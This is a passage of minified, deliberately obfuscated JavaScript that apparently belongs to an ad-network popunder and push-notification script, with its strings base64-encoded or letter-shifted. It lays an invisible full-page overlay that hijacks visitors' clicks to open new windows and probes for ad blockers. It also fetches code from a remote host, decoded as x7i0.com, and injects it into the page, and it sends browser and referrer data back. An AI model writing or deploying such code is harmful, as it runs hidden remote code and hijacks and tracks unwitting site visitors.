n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 